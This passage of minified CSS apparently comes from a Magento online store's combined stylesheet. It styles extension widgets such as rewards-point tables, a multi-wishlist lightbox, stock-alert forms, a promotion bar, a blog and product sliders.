button:before{color:#000;opacity:.75}.amslick-slider-container .slick-slider{-webkit-tap-highlight-color:transparent;box-sizing:border-box;padding:0 20px;touch-action:pan-y;user-select:none}.amslick-slider-container .slick-slider .slick-arrow{background:url('[data-uri]') center no-repeat !important;border:none;color:transparent;font-size:0;height:22px;line-height:0;padding:0;position:absolute;top:50%;transform:translate(0, -50%);transition:background .3s ease;width:15px}.amslick-slider-container .slick-slider .slick-arrow:before,.amslick-slider-container .slick-slider .slick-arrow:after{content:''}.amslick-slider-container .slick-slider .slick-arrow:hover{background:url('[data-uri]') center no-repeat}.amslick-slider-container .slick-slider .slick-arrow.slick-next{right:0}.amslick-slider-container .slick-slider .slick-arrow.slick-prev{left:0;transform:rotate(180deg) translate(0, 50%)}.amslick-slider-container .slick-initialized .slick-slide{display:inline-block !important;float:none !important;height:auto}.amslick-slider-container .product-items.slick-slider>.slick-list{padding:15px 0}.amslick-slider-container .product-items.slick-slider .slick-slide .product-item{display:block !important;margin:auto !important;max-width:205px}.amslick-slider-container .sidebar.sidebar-additional{width:100%}@keyframes loading{0%{transform:translate(-50%, -50%) rotate(0)}100%{transform:translate(-50%, -50%) rotate(359.9deg)}}.amgroupassign-li-nav{display:flex;flex-direction:column;align-items:baseline}.amgroupassign-groupcode{background-color:#C3E1FD;padding:3px 5px;border-radius:3px;font-size:8px;font-weight:600;line-height:10px;max-width:155px;margin:0 18px 10px}.amgroupcat-cms-content-wrapper{display:table-row}.field .control._with-tooltip .choice.field{width:calc(100% - 21.75px)}.field .control._with-tooltip .choice.field input{width:auto}.field .control._with-tooltip select,.field .control._with-tooltip textarea{margin-right:.5em;width:calc(100% - 21.75px)}.field .control select[multiple]{height:auto;background:#fff}tr.order-attributes td{padding-left:0;padding-right:0}.order-attributes .order-attributes-form{margin-top:20px}.order-attributes .order-attributes-form.fieldset .field:last-child{margin-bottom:20px}.order-attributes .file-uploader .file-uploader-meta{color:#727272}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{position:absolute}.amrewards-expiration{display:inline-block;padding:3px 15px;border-radius:20px;white-space:nowrap}.amrewards-expiration.-warning{background:#ffa63d;color:#fff}.amrewards-expiration.-critical{background:#eb5757;color:#fff}.amrewards-expiration.-expired{background:#ececec;color:#838383}.amrewards-info-table{border-top:1px solid #ccc;color:#000}.amrewards-info-table .amrewards-table-header .col{color:#888;text-transform:uppercase;white-space:nowrap;font-weight:500;font-size:16px}.amrewards-info-table .col.status{white-space:nowrap}.amrewards-current-balance .amrewards-balance{font-weight:700;font-size:36px}.amrewards-current-balance .amrewards-label{font-size:18px}.amrewards-total-info{margin-bottom:5px}.amrewards-expiring-wrapper.table-wrapper{border-top:none;border-bottom:none}.amrewards-expiring-wrapper .amrewards-title{font-weight:600;font-size:20px}.amrewards-expiring-wrapper .amrewards-info-table{margin-top:15px;max-width:460px}.customer-information{margin-bottom:35px}.amrewards-qty-info .amrewards-general{margin-bottom:20px;padding-right:10px;min-width:200px}.amrewards-qty-info .amrewards-description{margin-bottom:20px}.amrewards-balance-container{border-color:#a6a6a6;border-left-style:solid;border-right-style:solid;border-width:1px}.amrewards-balance-container .amrewards-label{margin-right:10px}.amrewards-balance-container .amrewards-amount{background:#f2c94c;border-radius:2px;color:#000;cursor:pointer;display:inline;font-size:14px;font-weight:700;line-height:normal;padding:0 5px;text-align:center}.amrewards-apply-container#block-reward{float:left;width:53%}.amrewards-apply-container#block-reward .content{max-width:90%}.amrewards-minpoints-note{color:#f00;display:none;font-size:13px;margin-top:3%;width:130%}.amrewards-discount-form{max-width:500px}.amrewards-discount-form .amrewards-actions{margin-top:20px}.amrewards-highlight-container{display:inline-flex;padding:0 0 5px}.amrewards-highlight-container>.caption strong{font-size:1.4rem;font-weight:500;line-height:1.1}.checkout-cart-index .amrewards-highlight-container,.checkout-index-index .amrewards-highlight-container,.catalog-product-view .amrewards-highlight-container{padding:2px 0 15px}.checkout-cart-index .amrewards-highlight-container>.caption strong,.checkout-index-index .amrewards-highlight-container>.caption strong,.catalog-product-view .amrewards-highlight-container>.caption strong{font-weight:600}.checkout-cart-index .amrewards-highlight-container:before,.checkout-index-index .amrewards-highlight-container:before,.catalog-product-view .amrewards-highlight-container:before{content:url([data-uri]);margin:2px 5px 0}.amrewards-points-rate{display:inline-block;margin-bottom:5px;padding-right:30px;position:relative}.amrewards-points-rate .field-tooltip{top:50%;transform:translateY(-50%)}.amrewards-info-message.message.info{color:#000;padding-left:20px;word-break:break-word;word-wrap:break-word}.amrewards-info-message.message.info>*:first-child:before{display:none}form[id='co-shipping-method-form'] div.field.choice.item{padding:8px}#bss-cookie-notice{position:fixed;display:none;z-index:99;padding:5px 10px;border:1px solid #fff;border-radius:10px;box-shadow:3px 3px 15px #222;font-size:14px;max-width:40%}#bss-cookie-notice .cookie-title{margin:10px 0px}#bss-cookie-notice .btn-cookie{font-weight:bold;border:none;box-shadow:none;text-decoration:none;padding:7px 15px;border-radius:3px;line-height:1.6rem;display:inline-block}#bss-cookie-notice .btn-cookie-accept{margin-bottom:3px}#bss-cookie-notice .btn-cookie:hover{border:none;box-shadow:none;color:#222222;background-color:#ffffff}@media screen and (max-width:768px){#bss-cookie-notice{max-width:100%}}.free-shipping-bar.hide{display:none}.free-shipping-bar .free-shipping-bar-btn-close{float:right;display:inline-block;margin-top:2px}button.addmanytocart{margin-right:20px}.b-addalltowishlist{display:inline-block;margin:10px 0px}.button-bs-ad{display:inline-block;margin:10px 0px}#wishlist-view-form .actions-toolbar button{padding:8px 10px}#wishlist-view-form input.item-move-copy{margin-left:11px;position:relative;top:7px}#wishlist-view-form .product-item .fieldset .field.qty .control{max-width:47px}.tooltip.wrapper .tooltip.content{overflow:auto}ul.tabs{list-style-type:none;margin-bottom:20px;margin-top:15px;margin:0;padding-left:0px;position:relative;text-align:left}ul.tabs li{display:inline;margin:0 3px 0 0}ul.tabs li a{background:#f0f0f0 0 0 repeat-x;border-bottom-color:#b7b7b7;border-radius:3px 3px 0 0;border:1px solid #ccc;color:#000;display:inline-block;font:normal 12px Verdana;outline:none;padding:7px 16px;position:relative;text-decoration:none}ul.tabs li a:visited{color:#000}ul.tabs li a:hover{background:#f0f0f0 0 -36px repeat-x;border:1px solid #b7b7b7}ul.tabs li.selected a{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;top:0}ul.tabs li.selected a:hover{background:white;border:1px solid #b7b7b7;font-weight:bold;position:relative;text-decoration:none;top:0}div.tabcontents{background-color:#fff;border-radius:0 3px 3px 3px;border:1px solid #b7b7b7;padding:30px}.wishlist_move{padding-top:12px;width:140px}#loadingmask{bottom:0;display:none;filter:alpha(opacity=80);left:0;opacity:0.8;position:fixed;right:0;top:0;z-index:999}#loadingmask img{width:25px}#loading{left:50%;position:absolute;top:50%}.wltable{padding-top:30px}.deletewl_link{float:right}.link-wishlist{cursor:pointer}.combo{float:left}.move_btn{float:right}ul{list-style:none}#tabcontents .wltable{padding-top:55px}#wishlist-form-validation .linearize-table td{padding:11px 0}.mwishlist_name{display:inline-block;max-width:200px;min-width:100px;position:relative;top:1px}#new_wlname{max-width:200px;position:relative;top:2px}.editwl_link{float:left;width:100%}.clearfix{clear:both;display:block}ul#list-wishlist{margin:15px 0 0 0;padding:0px}ul#list-wishlist label{cursor:pointer}ul#list-wishlist input{-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);-webkit-transform:scale(1.2);margin:0 5px}.button-add-more-wishlist{background-repeat:no-repeat;background-size:contain;background:url('../Bss_MultiWishlist/images/addthis-more.png');cursor:pointer;display:block;height:35px}.button-add-more-wishlist span{left:40px;line-height:35px;position:relative}#no-choose-wishlist,#max-length-wl-name{display:none}.not-empty-name{display:none}#create_wishlist .content{display:block;float:left;width:200px}#create_wishlist input.error{border-color:#f00000}button#wishlist_create{background:#4a9525;border-color:#4a9525;float:left;margin-right:10px;position:relative;top:2px}label#new_wlname-error{color:#f00000;display:block !important;margin:10px 0px}.content-create-wl{float:left}button.action.primary.create-wl{margin-left:10px;position:relative;top:2px}#wishlist_add{position:inherit !important}.bssfancybox-wrap,.bssfancybox-skin,.bssfancybox-outer,.bssfancybox-inner,.bssfancybox-image,.bssfancybox-wrap iframe,.bssfancybox-wrap object,.bssfancybox-nav,.bssfancybox-nav span,.bssfancybox-tmp{border:0;margin:0;outline:none;padding:0;vertical-align:top}.bssfancybox-wrap{left:0;position:absolute;top:0;z-index:8020}.bssfancybox-skin{-moz-border-radius:4px;-webkit-border-radius:4px;background:#f9f9f9;border-radius:4px;color:#444;position:relative;text-shadow:none}.bssfancybox-opened{z-index:8030}.bssfancybox-opened .bssfancybox-skin{-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.bssfancybox-opened .bssfancybox-title{visibility:visible}.bssfancybox-outer{position:relative}.bssfancybox-inner{overflow:hidden;position:relative}.bssfancybox-type-iframe .bssfancybox-inner{-webkit-overflow-scrolling:touch}.bssfancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.bssfancybox-image{display:block;height:100%;max-height:100%;max-width:100%;width:100%}.bssfancybox-iframe{display:block;height:100%;width:100%}#bssfancybox-loading,.bssfancybox-close,.bssfancybox-prev span,.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite.png')}#bssfancybox-loading{background-position:0 -108px;cursor:pointer;left:50%;margin-left:-22px;margin-top:-22px;opacity:.8;position:fixed;top:50%;z-index:8060}#bssfancybox-loading div{background:url('../Bss_MultiWishlist/images/bssfancybox_loading.gif') center center no-repeat;height:44px;width:44px}.bssfancybox-close{cursor:pointer;height:36px;position:absolute;right:-18px;top:-18px;width:36px;z-index:8040}.bssfancybox-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);background:transparent url('../Bss_MultiWishlist/images/blank.gif');cursor:pointer;height:100%;position:absolute;text-decoration:none;top:0;width:40%;z-index:8040}.bssfancybox-nav span{cursor:pointer;height:34px;margin-top:-18px;position:absolute;top:50%;visibility:hidden;width:36px;z-index:8040}.bssfancybox-nav:hover span{visibility:visible}.bssfancybox-prev{left:0}.bssfancybox-prev span{background-position:0 -36px;left:10px}.bssfancybox-next{right:0}.bssfancybox-next span{background-position:0 -72px;right:10px}.bssfancybox-tmp{left:-99999px;max-height:99999px;max-width:99999px;overflow:visible !important;position:absolute;top:-99999px;visibility:hidden}.bssfancybox-lock{overflow:hidden !important;width:auto}.bssfancybox-lock body{overflow:hidden !important}.bssfancybox-lock .bssfancybox-overlay{overflow-y:scroll;overflow:auto}.bssfancybox-lock-test{overflow-y:hidden !important}.bssfancybox-overlay{background:url('../Bss_MultiWishlist/images/bssfancybox_overlay.png');display:none;left:0;overflow:hidden;position:absolute;top:0;z-index:8010}.bssfancybox-overlay-fixed{bottom:0;position:fixed;right:0}.bssfancybox-title{font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;visibility:hidden;z-index:8050}.bssfancybox-title-float-wrap{bottom:0;margin-bottom:-35px;position:absolute;right:50%;text-align:center;z-index:8050}.bssfancybox-title-float-wrap .child{-moz-border-radius:15px;-webkit-border-radius:15px;background:rgba(0,0,0,0.8);background:transparent;border-radius:15px;color:#fff;display:inline-block;font-weight:700;line-height:24px;margin-right:-100%;padding:2px 20px;text-shadow:0 1px 2px #222;white-space:nowrap}.bssfancybox-title-outside-wrap{color:#fff;margin-top:10px;position:relative}.bssfancybox-title-inside-wrap{padding-top:10px}.bssfancybox-title-over-wrap{background:#000;background:rgba(0,0,0,0.8);bottom:0;color:#fff;left:0;padding:10px;position:absolute}@media only screen and (-webkit-min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min--moz-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media only screen and (min-device-pixel-ratio:1.5){#bssfancybox-loading{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}#bssfancybox-loading div{background-image:url('../Bss_MultiWishlist/images/bssfancybox_loading@2x.gif');background-size:24px 24px}.bssfancybox-close{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-prev span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}.bssfancybox-next span{background-image:url('../Bss_MultiWishlist/images/bssfancybox_sprite@2x.png');background-size:44px 152px}}@media screen and (max-width:767px){#tabcontents .products-grid.wishlist .product-item-actions{clear:both}#tabcontents .products-grid.wishlist .product-item-actions .action.edit{float:none}#tabcontents .products-grid.wishlist .product-item-actions .action.delete{float:none}#tabcontents .products-grid.wishlist .product-item .box-tocart{margin-bottom:10px}#tabcontents .editwl_link button[id^=deletew]{float:right}.products-grid .product-item{width:50%}}@media screen and (max-width:639px){div.tabcontents{padding:30px}.products-grid .product-item{width:100%}#tabcontents .editwl_link button[id^="deletew"]{display:block;float:none;margin-top:10px}}@media screen and (max-width:359px){#tabcontents .editwl_link button[id^="editwl"]{display:block;float:none;margin-top:10px}}.products-grid.wishlist .product-item .fieldset .field.qty{display:block !important}.bss.tab.productattachment{display:none}.attachments,.bss_productattachment_attachments{list-style:none}.stockalert .title{margin-bottom:10px;cursor:pointer}.bss_productstockaler .field{float:left;width:58%;margin-right:10px}.bss_productstockaler .field .control{width:100% !important}.bss_productstockaler .field .control input.stockalert_email{margin:0 !important}.bss_productstockaler .padding button.action.primary{padding:7px 20px}.bss_productstockaler button.action.primary{background:#2D7DB3;margin:0}.productstockalert-index-index .bss-stock-list .product-image-container{float:left;margin-right:50px}.productstockalert-index-index .bss-stock-list .product-item-details{float:left}.product_alert_notify,.btn-stock-cookie{margin-top:5px}.products-grid .product-item-details .product-item-actions{margin:0 0 10px}.products-grid .product-item-info .notify_me_bss{display:none;margin-bottom:10px}.products.wrapper~.toolbar.bss-stock-index .toolbar-amount{display:block}.stockalert .field-recaptcha>div,#stockalert-form .field-recaptcha>div{width:100%;float:left;padding:5px 0}.promotion_bar_close{color:#000;text-decoration:none;position:absolute;top:2px;right:0px;background:url(../Bss_PromotionBar/images/promotionbar_close.png) no-repeat;opacity:0.5;cursor:pointer;width:16px;height:16px;z-index:99}#promotionbar_bottomposition{max-width:1240px !important;margin-bottom:10px}.promotionbar_wrapper p{margin-bottom:0}.promotionbar_wrapper{width:100%;position:relative;z-index:1;max-width:100% !important;text-align:center}.a_promotion_bar{display:table-cell;text-align:center;vertical-align:middle;margin:auto !important;width:100%}.promotion_bar_content img{margin:0 auto 0}.promotion_bar_content p{display:grid}.bx-wrapper{position:relative;padding:0;*zoom:1;-ms-touch-action:pan-y;touch-action:pan-y;max-width:100%}.bx-wrapper img{max-width:100%;display:block}.bxslider{margin:0;padding:0}ul.bxslider{list-style:none}.bx-viewport{-webkit-transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:2px;width:100%}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:bold;color:#666;z-index:99}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:7px;height:7px;margin:0 3px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#000}.bx-wrapper .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;vertical-align:bottom;*zoom:1;*display:inline}.bx-wrapper .bx-pager-item{font-size:0;line-height:0}.bx-wrapper .bx-prev{left:10px;background:url('../Bss_PromotionBar/images/promotionbar_controls.png') no-repeat 0 -16px}.bx-wrapper .bx-prev:hover,.bx-wrapper .bx-prev:focus{background-position:0 0}.bx-wrapper .bx-next{right:10px;background:url('../Bss_PromotionBar/images/promotionbar_controls.png') no-repeat -21px -16px}.bx-wrapper .bx-next:hover,.bx-wrapper .bx-next:focus{background-position:-21px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-8px;outline:0;width:20px;height:16px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,0.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}#promotionbar_bottomposition .a_promotion_bar .promotion_bar_content{max-width:1240px !important;margin-bottom:10px}#promotionbar_bottomposition .promotionbar_slide .promotion_bar_content{max-width:1240px !important;margin-bottom:10px}.page-wrapper>.page-bottom{width:90%;margin:auto}.page-bottom .content{width:100%}.a_promotion_bar_custom{text-align:center;display:flex}.promotion_bar_content{margin:auto}.sticky{position:sticky;z-index:99}.sticky-top{top:0}.sticky-bottom{bottom:0}.z-index-1{z-index:1}.z-index-2{z-index:2}.form-create-account{margin:0 auto;width:90% !important;min-width:unset !important}.modal-popup .modal-inner-wrap{width:50%}.modal-popup .modal-inner-wrap .backbuttonnew{background:#ff191f;color:#fff;float:left}.create-an-accountnew .form-create-account .fieldset{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset>.field{margin:0 0 8px}.create-an-accountnew .form-create-account .fieldset:after{margin-top:35px;display:none !important}.create-an-accountnew .form-create-account .actions-toolbar{display:inline-block;float:right}.create-an-accountnew .form-create-account .actions-toolbar .primary{width:100%}.create-an-accountnew .form-create-account .actions-toolbar .primary .action.popupaction{width:100%}.create-an-accountnew .form-create-account .account-alreadythere{margin:5px 0 0 0;display:inline-block;float:left}.popup-signin{margin:0 auto;min-width:unset;width:90%}.popup-signin .actions-toolbar{display:inline-block;float:right}.popup-signin .actions-toolbar .primary .action{margin:0}.popup-signin .register-linkpopup{display:inline-block;float:left;margin:5px 0 0 0}.popup-signin .forgotpassword{margin-bottom:24px;font-size:13px}.popup-signin .password-popup{margin:0 0 10px}.mp-blog-view a,.mp-sidebar a{text-decoration:none}.mp-blog-rss{text-align:right}.mp-post-info{color:#999999;font-size:10px;line-height:18px;margin:0}.mp-post-info span{color:#6f6f6f}.post-item-wraper{border:1px solid #eee}.post-item-wraper:hover{border:1px solid #eee;box-shadow:3px 3px 4px 0 rgba(0,0,0,0.3)}.post-info-wraper{padding:20px 15px 10px 15px}.post-list-item{margin-bottom:20px}.post-short-description{max-width:100%}.post-short-description p{max-width:100%}.post-post_content{margin:10px 0 10px 0}@media (min-width:768px){.post-sharing-button{text-align:center}}#sharing{padding:20px 30px;background:#f6f6f6;margin-top:40px}@media (min-width:768px){#sharing .share-col-left{float:left;width:20%}}.about-admin h4.admin-title{width:215px;float:left}.block-blog-related{margin-top:35px}.block-blog-related .related-content-container{padding:0 10px}.block-blog-related .related-content-container .author-content-image{float:left;width:135px}.block-blog-related .related-content-container .author-content-information{float:left;padding-left:20px;width:calc(100% - 155px)}.block-blog-related .related-content-container .author-content-information .author-name{font-size:20px}#post-reviews{margin-top:50px}a.mp-relate-link{background:#f55567;color:#0a0a0a}a.mp-relate-link img.img-responsive{margin:0 auto;height:200px;display:block}.menu-archives{list-style:none;padding-left:8px}.menu-archives a.list-archives{color:inherit}.author-image{text-align:center}.author-image img.img-responsive{border:none;padding-right:7px;padding-left:7px;margin-top:15px;margin-bottom:20px}.tab-content{border:1px solid #ddd;border-top:none}.pager{text-align:center}.pager span.toolbar-number{display:none}.block-title p{font-size:18px;font-weight:300}.mp-sidebar{margin-bottom:25px}.mp-sidebar .block-content{padding-left:10px}.mp-sidebar .data.item.title{cursor:pointer}.mp-sidebar .product.data.items>.item.content{padding:20px 0 20px 10px !important}.sidebar-tags{margin-bottom:15px}a.label.label-default.tags-list{background:#fff;border:1px solid #bbb;color:inherit;font-weight:normal;font-size:100%;border-radius:1px;display:inline-block;margin-bottom:5px;padding:10px;margin-right:5px}ul.menu-categories li.category-item{list-style:none}ul.menu-categories .category-level3{display:none;padding-left:15px}ul.menu-categories .category-level4{display:none;padding-left:30px}ul.menu-categories a.list-categories{color:inherit;margin-left:8px}ul.menu-categories i{cursor:pointer}h2.list-title{margin-bottom:30px}.list-post-tabs{padding:5px 10px 5px 0}.list-post-tabs:hover{background-color:#eee}.list-post-tabs .post-left{float:left;width:25%}.list-post-tabs .post-right{float:left;width:75%;padding-left:10px;box-sizing:border-box}.list-post-tabs .post-right span{font-size:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.list-post-tabs .post-right span.create-at{font-size:12px}.tab-pane.fade{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd;margin-bottom:20px}.fa.fa-angle-right{font-size:larger}.sidebar .mpblog-search{float:none !important;padding:0 !important;margin-bottom:15px !important;width:100%}.autocomplete-suggestions{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #ddd;background:#FFF;cursor:default;overflow:auto;-webkit-box-shadow:1px 4px 3px rgba(50,50,50,0.64);-moz-box-shadow:1px 4px 3px rgba(50,50,50,0.64);box-shadow:1px 4px 3px rgba(50,50,50,0.64);border-top:0;padding:10px 0;overflow-x:hidden}.autocomplete-suggestions strong{font-weight:bold;color:#000}.autocomplete-suggestion{padding:2px 5px;border-bottom:1px solid #eee}.autocomplete-suggestion:last-child{border-bottom:none}.autocomplete-suggestion .mpblog-suggestion{display:block}.autocomplete-suggestion .mpblog-suggestion:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left,.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right{float:left;padding:5px 10px}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-left{max-width:25%}.autocomplete-suggestion .mpblog-suggestion .mpblog-suggestion-right.image-visible{max-width:calc(75% - 40px)}.autocomplete-no-suggestion{padding:2px 5px}.autocomplete-selected{background:#F0F0F0}.autocomplete-group{padding:2px 5px;font-weight:bold;font-size:16px;color:#000;display:block;border-bottom:1px solid #000}.mpblog-product-des{color:#333333}.mpblog-product-des p{margin:0;font-size:12px}.mpblog-search{position:relative}.mpblog-search button.action.search{display:inline-block;background:none !important;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;position:absolute;right:10px;top:2px;z-index:1}.mpblog-search button.action.search :before{-webkit-font-smoothing:antialiased;color:#8f8f8f}.mpblog-search button.action.search span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.mpblog-search label[for="mpblog-search-box"]{display:none}textarea.default-cmt__content__cmt-block__cmt-box__cmt-input{overflow:hidden !important;resize:none;min-height:80px;border-radius:4px;margin-bottom:15px}.default-cmt__content__cmt-block__guest-box{margin-bottom:20px}.show-cmt__cmt-row.is-reply{padding-left:50px !important}.default-cmt__content__cmt-block__cmt-box__cmt-btn{float:right}.default-cmt__content__cmt-block__cmt-box__cmt-btn .default-cmt_loading{display:inline-block;width:20px;vertical-align:middle;margin-right:5px}.cmt-row__reply-row{margin-top:10px}.default-cmt__cmt-login{float:right;margin-top:20px;margin-bottom:10px}div.default-cmt__content__cmt-content{width:100%;margin-top:50px;float:left}ul.default-cmt__content__cmt-content{list-style:none !important}.cmt-row__cmt-content{font-size:13px}.cmt-row__cmt-interactions{font-size:13px}.cmt-row__cmt-content p{margin:3px 0 !important}.interactions__btn-actions{display:inline-block;margin-right:10px}a.interactions__btn-actions.action{cursor:pointer}.interactions__cmt-createdat{display:inline-block;color:#999;font-size:13px}.cmt-row.reply-row{margin-bottom:0 !important}.reply-form__form-input{margin-bottom:0 !important;position:relative}.reply-form__form-input .default-cmt_loading{width:20px;position:absolute;top:5px;right:5px}.default-cmt__content__cmt-row.reply-row{margin-top:0 !important}li.default-cmt__content__cmt-content__cmt-row.cmt-row.reply-row{margin-top:5px;padding-bottom:0}li.default-cmt__content__cmt-content__cmt-row.cmt-row{margin-top:5px;margin-bottom:15px;padding-bottom:5px;border-top:1px solid #f5f5f5}.default-cmt__content__cmt-content ul:first-child{padding-left:5px !important}.widget-title{margin-bottom:20px}.author-social img.img-responsive{float:left;margin-top:15px;margin-left:15px;height:25px;width:25px}.share-col-right{display:inline-block}.page-layout-1column .column.main{width:100% !important}.mp-footer{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer h3{margin-top:50px;font-size:8px !important;display:block;clear:both;float:right;text-transform:inherit}.mp-footer-links-light{color:#E8E8E8 !important;margin:0;padding:0;border:0;vertical-align:baseline}.mp-footer-links-light a{color:#E8E8E8 !important}.post-image{min-height:250px;position:relative}.post-image img.img-responsive{max-height:100%;max-width:100%;position:absolute;right:0;top:0;left:0;bottom:0;margin:auto;border:none}.mpblog-post-view .post-view-image{text-align:center}.post-item-wraper{padding:10px !important}@media only screen and (min-width:600px){.post-item-list .post-image{min-width:250px;display:table-cell}.post-item-list .post-info-wraper{display:table-cell;vertical-align:top}}.post-info-wraper{display:table-cell;vertical-align:top}.post-info-wraper h2.mp-post-title{margin-top:0}.post-list-content .limiter{display:block !important}.mpblog-etheme-yourstore .post-list-container,.mpblog-etheme-yourstore .post-view,.mpblog-etheme-yourstore .mp-blog-rss{width:85%;margin:auto}.mpblog-etheme-yourstore .block-blog-related{border-bottom:solid 1px #dfdfdf}@media (min-width:768px){.mpblog-etheme-yourstore .page-layout-2columns-right .post-list-content{border-right:solid 1px #dfdfdf}.mpblog-etheme-yourstore .page-layout-2columns-left .post-list-content{border-left:solid 1px #dfdfdf}}@media (min-width:1024px){.mpblog-etheme-yourstore .products-same-post li{height:400px;width:24.5% !important}}@media (min-width:1440px){.mpblog-etheme-yourstore .products-same-post li{height:500px;width:16.67% !important}}@media all and (min-width:640px){.post-list-content .products-grid .product-item{width:48%}}@media all and (max-width:640px){.post-list-content .products-grid .product-item{width:98%}}.mpinstagramfeed-container .mpinstagramfeed-photo{margin:2px;display:inline-block;position:relative}@media (max-width:767px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{font-size:14px !important;opacity:1 !important}}@media only screen and (min-width:768px) and (max-width:1024px){.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{opacity:1 !important}}.mpinstagramfeed-container .mpinstagramfeed-photo .mpinstagramfeed-post-caption{line-height:18px;letter-spacing:normal;position:absolute;bottom:0;padding:5px;opacity:0;background-color:rgba(0,0,0,0.3);color:#F0F0F0;max-height:30%;overflow:hidden;text-overflow:ellipsis}.mpinstagramfeed-photo:hover .mpinstagramfeed-post-caption{opacity:1 !important;display:inline}.mpinstagramfeed-container .mpinstagramfeed-photo img{display:block;width:100%;max-width:none;height:100%;object-fit:cover;padding:0 1px 1px 0}.mp-product-slider-content .owl-nav{font-size:80px}.mp-product-slider-content .product-items .product-slider .slider-product-item-details .slider-product-item-actions{margin:15px 0 10px}.mp-product-slider-content .owl-nav button span{color:#D6D6D6}.mp-product-slider-content .owl-nav button span:hover{color:#869791}.mp-product-slider-content .owl-nav .owl-prev{position:absolute;top:40%;left:0;z-index:999;text-shadow:none;background:none;border:none}.mp-product-slider-content .owl-nav .owl-next{position:absolute;top:40%;right:0;z-index:999;text-shadow:none;background:none;border:none}.owl-item li.product-slider{width:100% !important}.mp-product-slider-title{font-size:3.8rem;position:relative;z-index:1;margin:0 0 5px;text-align:center;display:block;-webkit-margin-before:0.83em;-webkit-margin-after:0.83em;-webkit-margin-start:0px;-webkit-margin-end:0px}.mp-product-slider-block{margin:0 !important}.mp-ps-info{font-size:1.8rem;position:relative;z-index:1;text-align:center;display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:0px;-webkit-margin-end:0px}.slider-product-item-info{width:80% !important}.slider-product-item-actions{margin:0px}.product.details.slider-product-item-details{margin-left:10px}.mp-ps-info{color:#bbbbbb;margin:-15px 0px 10px 0px}.mp-product-slider-block .owl-carousel .owl-nav button.owl-prev,.mp-product-slider-block .owl-carousel .owl-nav button.owl-next{font-size:20px}.block-facebook-like .block-title a.btn-like{background-color:#08c;height:34px;line-height:34px;font-size:14px;width:80px;text-align:center;border-radius:5px;margin-top:-8px;font-weight:400;margin-right:45px}.block-tweets ul{margin-top:-15px}.block-tweets ul li{padding:15px 0;border-top:1px solid #75b11f}.block-tweets ul li:first-child{border-top:0}.block-tweets p.tweet{margin-bottom:10px}.block-tweets 